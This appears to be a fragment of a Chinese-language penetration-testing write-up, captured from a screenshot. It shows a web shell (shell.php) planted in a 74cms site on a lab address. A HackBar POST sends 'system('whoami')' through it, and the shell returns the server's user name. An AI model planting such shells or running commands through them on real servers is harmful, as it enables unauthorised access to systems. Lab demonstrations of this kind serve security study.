 10.211.55.9/74cms/shell.php
Bing
Notice: Use of undefined constant x - assumed 'x' in C:\phpstudy\PHPTutorial\WWW\74cms\shell.php on line 1
crow49de\crow crow49de\crow
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus
Encryption Encoding SQL XSS Other
Load URL
http://10.211.55.9/74cms/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=echo system('whoami');
微信号: crowsec